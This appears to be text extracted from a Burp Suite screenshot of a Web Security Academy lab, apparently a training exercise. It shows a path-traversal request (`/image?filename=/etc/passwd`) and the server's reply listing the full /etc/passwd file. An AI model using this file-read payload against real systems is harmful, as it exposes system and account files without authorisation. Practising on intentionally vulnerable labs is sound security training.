 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.12.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: https://0a0500af04ffe3bac65fb24100c600ce.web-security-academy.net HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/1.1
2 Host: 0a0500af04ffe3bac65fb24100c600ce.web-security-academy.net
3 Cookie: session=OzffSrcP 9W7COnqmf6q7DXmgMqWkilW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a0500af04ffe3bac65fb24100c600ce.web-security-academy.net/p
roduct?productId=2
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
? 搜索... 0匹配
INSPECTOR
完成 2,348 bytes | 2,503 millis